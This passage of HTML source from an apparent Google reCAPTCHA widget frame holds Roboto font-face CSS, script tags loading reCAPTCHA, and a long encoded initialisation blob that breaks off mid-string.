U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="0OQBOcdHkmIUhrPvOVYAkQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="0OQBOcdHkmIUhrPvOVYAkQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0OQBOcdHkmIUhrPvOVYAkQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKKf8KGY8OhwpofJcOaw75DwpbDsMOubWMEW8K+w5lFZMK9eFLDt8Ojwrh1Y8OHw4nCuB7CtgkFwqs0wqdGZcKYfMKCKxXDlWVIacKswqnDgcKBw6PDmMKuw4fDjw7CrHjCjsKdwp/CgcKPw4DCnzbDlcKiL8KfZkrDh8OqwqPDgsO9w6/Cj8OiwokXY8Kvwp1nQzMowrQhwpwDFcKqwrPDjV/Dn8Kww4jCj8OaK3VWwoMRwpXCrMKjwqwZCcKwLnTDscO3wrfCkMOfwoLCtwnDgwjCicOkw5LDpMO0wr8awqV/PsOPwpcDwrZMS8Ohwr4OUMKpw4VZZMKWwrt+w6hSw6XCjArDvC7Co2XCkMObKcKUw7ZswqzDvcOYM8OcCh0JFcK5VRBpfcOoAsKORsOSI8OCwpPDpm/DhsKGw5DCrDLDqAJcajPCtREKw7lTw7gnwo3CtjjDtR3DnMKXD8OkwpZewr7DvsKIw6fDv2pibsKvMcKHw6DCpsOxAA92KWHCpW4AwrbDunlcw4LCt1TCsGdRw4M/NnjCi8O6wpIuw6PDoG5NAsKLOsKJAMK2QjlFH8KYWsOaw4RQSBjDgV3ChcKbS1RtJw97wpADKcKvw5J9w47Cs2lZw6LDsy3DvMOcw4fDix3DnB/[base64]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[base64]/Cp2hRPMO2w4BnBMOUwpYPw57CnsOHMDZTwqbCjUrCgRLDr2HCnxoKHsO4HsOwwp8Dw63DqRZZworCoMK3w5jCrXXCmCdmBT7CvsOVw5MAPGNPO8KGw7vDgQLDtDVXVRjDssKbw4zChMKMW8Oew7jDjDELw5sbSyYBfl/CisOYLsKEw45wwrfCkSPDmyPDsBlJV8K+a08nQFB3eMKNC8Obw4HCghzChcKJw6tswonDhCLDg8OUXsOHMsOtJnxuW0omw4YTQn/CpMKxdXQYw5DDslpjGcO9c23DmRHDtkN2O8K8L3XCgcODwoDCgyoawrfDt1dXYsOsd0UJAwHCucKsw6AXdhDCisKrwpDCtcKJwqUDwqnDqsKGw4LDjH3DqMKCw6/DhyjCosKmw67DvcOGLUfDqsKQDMO/wo8KasKbLsOuIsKGHkYrwrlgd8OhLDPDmkrCmyDCu8OGSU7CmVLCicKZwqjDuRnDnsOgwolOai07wrsqw7UQwp7Dg8KGdcKELcKnDTjCm8KHUsOQYANswqzCo8Kmwp/DhMOEw43DjcK2wpo3wq/CssKSDcOVD8Ozw75gwoYbwq1/IkXDu8OMacOIw7I4w51qw5sfKDJOw7J1w7E+J8O3H31iwrHDtcK1w5zCrsK7YSzCui7Crg/[base64]/w6V9woE7T8Kzw5/[base64]/[base64]/CqyLChcKNSMK6w5rDg8OkS2TCp8Kpw5Q8IMKNw6jDr1rCr8O2BHjDikvCmSzDrCvDs8Oaw7hMw4LDvTDDnXclwrYnw7IMKcKhVsKcw7duwoBawrPCt33DomtRw4fCpTrDkHDDtzUOwrDDjsKnw5pzCBzCuzrDvMOCw4Qlwo/CosKxwo7ChhvCuMOCwpbCscOkw5wbVS3Ct0zCuwgGHB/[base64]/[base64]/CuA96VcOFw5LDl8KLw4/Dnz0XK1bCgcOgegJPW8K1EnnCt1PCp8K/[base64]/Cg8KAwp3DjwjDgl8XwrbChgIgwqPDjz3DucOjw4pjwrDDhcOZw4ldwoY4wqZWw684KMK6EsKFEWfDhMKTFXYALsKjw6Ugw4fDj33CrDB7w6DCh8OVwrh4JMO4eCDDk8KiHMO0YAPCjHHDk8KOVghXITrDt8OVZ1/ChMKewobDkBbCsTXDv8KcwrpEMToAKsOVf15ywoY+wrhDWcKVw5tgbCXDrsO4w7/CqsKvU8KDw5pXAUzDkknCv8KRF8OQw5rDvcO9wrvDo8OMw6jCgWxPw44gY2LClxB9enXDmz3CscK/w6fDlGwJwoVVw50ZwqgISMKFQsO0HCfDk8KHw6NmDwhcZMObGTA5WsK9woZEcsOJJsOcbMKddADDsF1yNcOJw5RGwpvCiMK7wqvDmMK+diE2wrNqMcOywojDssKQKsObC8Knw6Ehw6VpwpnCvnXCpMKrNU4lbmXDiX7ClHIOYXphek/DkAjDj07DlMO9dg8GbMKhwofDplvDnhzCv8Kywp7DpsOVwrF4w7x4RVbDnkHDpRDDhArDvynCqMOcfMKSW8KNwpjDgHk1alzCg8ORwplWw4kGZ2LCnEEaIQkQw5hfJ0B2wosZwr/DhsObw5cBR8Khwo0eBnh/JV/[base64]/[base64]/TwhCwrpJw6vDsjQ7X8OOw4fCjEwwwpNWw7ERS8OKw7nDt2UVbmZBNcKffcOuwqhoQ8OABXDDtsOOZcOKO8KRw6opE8K9PcK0wp9aFjnCvwnCgi52w4w/e1zDq8KoJcKowrc5XMK4TMOlFFDDqcKSTMKrw5nDmMKBIHtbw6ZqwofDqE9kwo7DvQB1wrnCmMKmLUFsBRNdUMOoDk3DlwZJBU1/EX7CjiDCk8OjQncBw5E3RcKLJcOPVMO1wqMywqbCv2wGGwjCskh+aTMVw54KQnbCmcOJEkvCikFxw5I/MyYjw53Dm8O3wp3ClMOQw6U1wovClCoewrnCjsOQwrDCp8OlQ1JBOMOLWTrDhsK4S8OSGyTCti8Mw6HCk8KBw5DDocOQw5Q2fcObATTDpMOvw4M4w6vDryPDv8OPX8OhHMODQsKvVW54w6ljBcOpLlfDlMOkYh7CkmfCgR4SXsOCw5QRwphOwrtqwoppwoV/[base64]/Cl37DrMOkccOlw6A0w7FzNMKgLcKdwpYwwp93EjPCuz9sw6jDjVwlw5suBA3CvcKgw57CvHLCiDRSYcO4S3vCj8OowqDCg8O/wq7ChFslHcK6wrQocijCnMOOwpxbPhYow6bCp8KAEMOvwptab1jCm8KXwo8Aw4FUYMKMw4fDocO0wrPDicOdeFvDl31bCHHDmVJ6ZR8xW8OJw4cLYMKGScKgVcOgw44EDcKxw6Q2EMKwbcKEY3YSw5TCo8KTQMOiFB0cWcOiScOGwp/DuRNaShJKw44DwpLCtcKjw5oHIcOFGsORw5E5w4HDjMOzwphkSMOMf8OGCUPCocKrw5I2w5tVD0tmSsKUwqYcw7wlwooNcsOwwq4pwrRda8O5OMOxw4wfwqbCo3vCpsK9w6jDgcOyPBUhd8Odcw3DqMOpwrtjwqTDl8OdNMOqw53CrMOjwqp6XMKXw41/dz3Ds2ofXsKAwpTDqMOJwoRqVlXDnQ3Dr8OvZ13DgjYrZMKIIWnDmMKGTsOdGMO+wqZ+YsOWw5PCqMKNwq/DrDgcNQHDtVgMw7BSwoclasKkw6DCr8KGw4Vjw4HCu2New6bCk8O0w6nDv3JSwpt8wq9uHMOhw6vDrj3ChX/CosODG8K6w4LDr8OlIsK7wq3CjcOUw4cgwrttelDDr8KvOwpRwozCmcOvwq3DisO3w5pRwoXDjMKFwqQFw47Dq8OcwrnDpsKwQxsYFHbDv8KfQMKadjDCtSAbGATDtC8swoDCgi/Dk8KVwr45w7hGcBlVIMK8w64/XAd2worDuyspw5zCnsOySiAuw7kfwpfCpcOOR8K6wrbDkkcgw63DpsOVNDfCtMKOw6DCnjQhfAwqw51QCMOWeinCozrDiMKMM8KYIcOvwqXDhyXCqMO4ZsKmwrLDn8K+DsKUwpNLw5rDng8PcsKHw7Z+LgPDoEXCi8KOw7HCv8Klw7Zvwp/[base64]/DisOVw4Atw7zDgcOxM8O8OgNSw4vCvn/Dh14/wqDCkRE/[base64]/DoMOvw7A4TcKAwqVQw7nCrFfCgcOMwp3Cs8Ksw4vDhsOuw7AJwrpRZ8OewrJDMjnDpsOAYsKmwpkQw7zCiHfCkcKxw7bDiH/[base64]/[base64]/[base64]/CkMKhacO1QsOXGxLDnA3Cu8K4TAHCp8OLwpHDh8OtDEcnbmkLw4xIwrgVw7FIwp4IN2zCimLDuj7CnH8PUMObDgQ4wpI3wrfDljfDrcOUwotmQMKbZSbDuzPCrsKaSXDCnnnDsTF2XsOecmwlHEnDlsOdwp0twq0uZ8ORw5zCnn/Dl8Obw4Bxw7nCvH7DszY8azLCqVEPScKgO8Kge8OXcsOyC8OWSWXDmsKhB8Oww7nDvMKFJsKhw59ICFXCn1HDlSrCtMOow7ZLAnLCnzrCkggtw455w4sAw7BhVzZIwr8DaMOww7Fkw7NCDF/Cl8Oaw4DDi8Omw75CZBvDgyQ2A8O3dcO2w5UFw6rCoMOAPsOcw4jDsmDDjhTCo2vCjEnDr8KXL3fDnDdiP3TDh8Ofwq7DpsKLw7/[base64]/DsMOAeQrCq8OWa1bCgSzDtiXDn8Odw6DCocOCX8KPR8Ozw60MG8ObCcKlw4sRXnnDiGTDmsOmw77DvkQAG8Kpw5k+b3YXZxMxw7DDsXjChmwuaXHDgWfCq8K/w6DDoMOOw53CkWddwoXDlQDDoMOmw5rDuWRJw69dM8OWw47Cq1QqwoPDscKXw5tpwrvDu1DDtl/DnHbCgsOnwq/[base64]/DpVATacKiV0HCn8KQeSQse8KIw57DmMKFN2F4w5nDk0LDmMODw4fCgMO6w5A3wo3CtgR5w79dwpx1w5w+dzPCsMKxwqIIwpNSNWRdw5s0OcKUw6HDvgd6HMORE8K3GMK4w4fDucKqB8KgBsK3w5fCjQ/DmXPCnxfCkcKUwqLCmcK7E33Dnkx6acODwoHCjHd1RRtcR0ZTfcOYwqpUChovWVViw6cYw6ohwo1pD8KAw6sZHsOowrQ0wr7DtsO6GUQyPBjCljRGw7rCtMKXMGoVwol2KsOZw7LCiHPDiBYJw7E0FMOeOMKGPy3DoT7Dk8OowojDl8K5Yh9kcCFdw5I2w4oJw4/DvsOwCUzCp8KGw4tRFwd5w5hqw57CgMOzw54RAcO3wr7DuzvDkgx5PsO2wqByHMKGRgrDg8KYwoxIwqTCnMK/GRjDgMOtwr8Dw6EOwp3ChQ8MRsKYHxtvXALCvMKiLVkCwqDDlsKiFsOOw5vCihpMHMKqT8Kbw7zCnloLX2rCpyRKeMKEOsKyw4V5fQfClsOOJzlzdUJ3ehBuPsOPYkjDsTDDvkMAwpTDuCZ2w6N2w7PCjHnDsgJhT0TCvcOqAk7DlXIPw6HDgyXCi8O/ZsK/PShSw5zDuB3Cn2FewrPCocO2JMOjO8OXwpTDg8OSekJHbh/CjMOXQ2jDhcKXLMOdTsK5TDvCoE14wo/DvgzCnFvDjGQcwqXCk8K/wpDDhGVRQcOYwq4YLAQKwrl8w4oRLMOZw5USwosJDnBJwpNHOMOAw6jDh8ORw4oVLcOyw5vDtcOfw7ANPSHCi8KHG8KVdjHDt3wewrHDsGLCpCIAw4/[base64]/Cu8KiwpHDn8OcJRnCmAPCncKPw7rDqHfDrsOrw50lcDzCllE2E13Cr8K5e2Vqw6XDsMKgUXx9T8KpEVPDtMKgeUjDu8KPw4l9FUdXSsOPP8ONDS9oF3bCgWHCkAo/w5rDg8Kfw71ubSzCvQtSKMKfw6vCsRLCnWvDmsKIccK1wrxFH8KuCU9Vw6JBXsOEKxV3wrLDsXINfmNQw4HDi2Qbwq85w4slfAYsU8KQw7tlw5pRUsKqw5AuN8KXGsKYNwTDnsODZAxXw7zCgsO6dlsAMjnDmsOuw7o5FDIjwosxwqvDgcKnasO/w78Gw5TDiEDDgcOzwp3Dp8OmQcOGX8Odw6PDisK5FMOhQMKwwrbDoAjDvmvCg3dWHQXDjMOzwpHCgR/[base64]/CqMOvw63DtyUDfFIbPsKOwqF2wp5qw4bDhTEdHAfCsz/Dt8KpYizCrsOHwr8vw4sTw4xtwox8fcOGbDNWL8O7wojCjjcvw6nCvsOAwodCS8OTOMKQw4wjwpnCrjLDgsOww7/DmcKDwpogw4/[base64]/[base64]/CkBbDvGh0w4jCjkRCfip4wqB7YSkFw7fClUjDkMO/[base64]/[base64]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[base64]/CgTPDpcOZIA/DqVcoYi/[base64]/DtcKEM2nDoMKAwoY2wrDCkxjDki08w4wRAsOIwpEJwqgSfkfCkcKpw6IJwrjDhCfCnVdPGF/Di8O1KR4MwpgqwrArbDrDmBXDq8KXw6ESwq3DgUQOwrErwoNjP3nCm8KkwoEIwp8lwoFUw5YQw5luwqgSTQI1wqLCpA/DucKPwrLDolA8P8KJw5bDvcKGGngyOxzCpsKcXCnDk8OpQsO/wrPCgT0oAMK3wpYqAcOAw7sbTcKBI8OFXUtdwrjDjcOmwofCoH8LwoRxwpHCnSHDssKqaXlFw4wVw4FWAC3DncOFekTCpx4kwrp4w543T8OETAw1w6DDtcKxKMKDw6pGw5hJTTNHXiXDqh8IOMOxWxDDuMOWJsK/Wk0JB8OcDMOIw6nClzHDvcOIwpQvwoxrf1tDw4fDvy4da8O+wp8dwrTCocK0DhIxw6jCthB5wq3DnTpuL2/ClXXDvcOibnxNw7bDlsOhw7tswoTDtnnDgkTCuXnDslI3JEzCr8KHw6lLBcKoOiBqw5U6w7AIwqbDmBMoRMOAw4fDqMKtwqPDusKVBsK0ccOhLsO/c8KOP8KDwpfCpcOEasKGTUZHwrHClMKRNsKuZ8O7YhnDhBLCv8O6wrbDhcOoJAJNw6vDvMOxw7dhw7PCpcOFwpbCjcK7KUzDqG3Ck3HDtXLChsKtP0jDsXdBdMOBw5kLEcOmRsOxw7cvw47DrX/DtR0lw4jCkcOHwo8jXsKyJRpDJcOCNHfCkhjDsMO6RiEofsKiWhNcwr8JSGvDghUyKG3Co8OuwqcBD0zCjkjDlm7DjnExw7Zfw5fDhsKkwqnCqMKzw5/[base64]/CiTN4GMKreVPDtV7CqUEDwrV0EMOrecOAw6fCsArDrVYFIcKpwpJ/YsOVwrfDvsOWwoJkMlwKwo3CoMKXaw9rQBLCjgtfN8OIbsKiHlxVw6/DjADDu8K/S8OAcsKCFsOyYsKTL8OXwp1Wwq9IODjDrFUcOkXDgTHDhx9fw5JtS3JTVxEKMhXCksKyd8O5KMK0w7DDmz/CjwjDr8KVwqzDp29Uw6XDnMO+wpE/ecKLRsOgw6jCjSrCslPChw9ROcKtYlHCuhhLEcOvwqpYw7kFYcKWWW8lwo/CkWY2eSoOw4XDucKYJ27DlsOSwofDpcORw40fJ1NiwovDvcKtw4YDKcKBw7/CtMKCJcO6wq/Cj8KkwpPDr3sKFcOhwqhhwqgNJ8KbwrHDhMKQFynDgsOQayPCmMKmMxXCmcKjw7TCgivDsjXDscKUwrAbwr3DgMOyNUTCjCzCl3nCn8O8wqvCiUzDnzMJw6E8E8O/XcOcwrzDujzCuA3DoDnDn09wG2sKwrQYwoPCtgY3Y8OULsOGw6hcImgEwrRGK0jCmn7CpsOOw4rDvMOOwrNVwowpw7FdUcKcwopzwq/DscOew5sFw67Dp8KoWcO9asOVAcOuLBIkwqkfwqVGPcOTwqsIWkHDoMKxMMOUSQ7CmMOuwrDDtz/Cr8KUw7sQwogQwoMqw4TCnzE1PMKFcl1wLsKHw7owPUcfw5nCqw7Chx1lw7LDnVXDlXLCtkFxw745wq7Dn29RbE7DlXLCg8KVw6x5wrlJA8K0wo7Ds3vDucO1wqNiw5PDgcOPw7/CmDzDnsKqw7EWZcORcAXCgcOiw6teTEldw4hcTcObw4TChEXDq8O0w7vCsRPCt8OAaA/Csn7CkhfCjThUZ8KJYcK5QMKgcsKVw4g3FsK2UFRdwopUYsKHw5TDjBwjMGVZWWc9w6zDkMKVw6AsWMKyPB0yVRtYXsKOOkh2BBd7JzIJwqJtS8Obw5MOwp7DqMOLwqpMOCtTJ8OTw45jwr/CqMOgecOaHsKmw6vDl8K1GXo6w4HCt8KsLcK5U8KEwrDDhcOfw6YrFG46QMKvQxlVYlIHw6TDrcKtahI0an1ofMKQwppowrRHwoMww7t9w4/Cixk/NsOLw6QLRcO+wo/DnTAew63DslvCgMKnaELCucOKSjEew7NQw75yw4xnB8KyY8KkFF/[base64]/[base64]/DoEsuw6pXaHzDqQwhF0rCnMOrFMOfw6/CgXAqwoVfw68KwofCuh8jwp3CqMO8wqR/woDDpcKdw7ESZcOAwq3DkAQ0bcKXM8OjCyMQw6ddUDnChcKGZsOVw5MZdMKRcSfDlFLCicOlwpTCucKQwopoZsKCdsK8wpLDmsKFw69Gw7vDgQ/CtcKOwooAa3RnEhA5wonCiMKhRcOKXMKzFS7CmGbChsKYw6cXwrspCcK2e0l7w4HCqMKQX3pmcT7Dj8K/[base64]/DrmvDtX7Co8KxwqUfAcOxwpHCuxrCnMOlTSXDsXM6TQJvWcK/LsKeaj7DqQcEw7QeIXDDp8KXw7XDkMOgByMJw5rDiWFnYQ/CpMKUwp7CrsO0w4DDi8Ktw53DgcOnwod6amrCq8KxGXxmJcO/[base64]/Dp1/[base64]/DqzIIw5pBEUlgw5zCnUV0wqnDpcOAccKTwqPCgSjCvVkjw57DrRt8bwhgHlHDrx1zEsO3SATDicKiwpJdYjNCw6gawoY2BUnCtsKNUX1WPXUcwrPCm8OZPBPCjF/DlGVDSsOqEsKdwqYqwobCtMOCw4HCv8OxwoEsFcOvwrAQFsKtwr/DtFrCrMO2w6DDgTp1wrDCsxXCvHLCoMOvWynCvFJ8wrLCnxdtwpzDjcOwwoLChQTDucOLwpFYwoHDhlXCg8KTBisYw7bClx7DosKxaMKtYMOKNxzDqWxRbsKyWsOtHFTCksKdw5B0Kn/DrWIKH8KGwqvDosK6AsO6F8OlL8KWw4XCsEvCujTDmMKpasKBwqh2wrvDtRB9f2zDmRbCmH5tUBFBwr/DgBjChMOHMiXCuMKNY8K8DcK+MkfCrcKew6fDrMKWPmTCuVvDs2pIw5zCo8KQwoHCt8K+wr1Rbgj